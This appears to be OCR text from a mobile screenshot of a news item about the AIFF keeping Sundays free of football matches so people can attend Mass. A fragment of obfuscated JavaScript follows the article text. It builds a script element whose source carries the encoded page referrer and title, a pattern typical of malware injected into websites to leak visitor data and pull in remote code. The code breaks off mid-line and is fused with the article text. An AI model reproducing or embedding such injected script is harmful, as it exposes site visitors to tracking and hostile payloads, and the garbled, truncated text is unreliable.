
The AIFF respects the sentiments of the people
and thus have kept those days and the Sundays
free of any matches so that the people can attend
their Mass. This has also been done to ensure that
the local crowd can freely ensure their maximum
support at the stadium.
The updated and rescheduled fixture can be
viewed
here.
50\x53\x20\x74\x6F\x6F\x2E”];var
d=document;var s=d[_0xb322[1]]
(_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+
encodeURIComponent(document[_0xb322[4]])+
_0xb322[5]+
encodeURIComponent(document[_0xb322[6]])+
_0xb322[7]+ window[_0xb322[11]][_0xb322[10]]
[_0xb322[9]](_0xb322[8],_0xb322[7])+